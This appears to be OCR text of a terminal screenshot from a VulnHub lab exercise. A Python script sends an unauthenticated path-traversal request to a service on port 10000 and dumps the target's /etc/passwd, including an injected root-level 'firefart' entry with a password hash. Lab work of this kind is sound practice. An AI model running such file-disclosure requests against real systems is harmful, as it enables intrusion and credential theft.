 Applications Places Terminal Sat 3:51 PM 00:35:38 1
root@canary: ~/ctf/vulnhub
File Edit View Search Terminal Help
root@canary:~/ctf/vulnhub# python miniafd.py 192.168.25.157 10000
Traceback (most recent call last):
File "miniafd.py", line 13, in <module>
r = request.get('http://'+ server+':'+port+'/unauthenticated/'+req+'/etc/passwd')
NameError: name 'request' is not defined
root@canary:~/ctf/vulnhub# nano miniafd.py 192.168.25.157 10000
root@canary:~/ctf/vulnhub# nano miniafd.py
root@canary:~/ctf/vulnhub# python miniafd.py 192.168.25.157 10000
firefart:fir0oSjMaWKfI:0:0:pwned:/root:/bin/bash
/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
root@canary:~/ctf/vulnhub# python miniafd.py 192.168.25.157 10000